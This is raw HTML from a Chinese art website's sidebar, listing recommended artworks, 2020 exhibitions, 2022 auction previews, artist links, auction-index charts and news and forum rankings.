            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147533.html" target="_blank">雅昌带你看展览 | 第七届中国雕塑展：中国姿态与时代回应</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147634.html" target="_blank">广州大羿2026首拍明日举槌，须弥入微，芥藏天地 雅昌拍卖图录APP同步参拍</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260116/n1147622.html" target="_blank">展览预告 | “海岸线--当代艺术邀请展”将在上海开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260115/n1147590.html" target="_blank">杨福音：福音杂货铺（四十五）</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
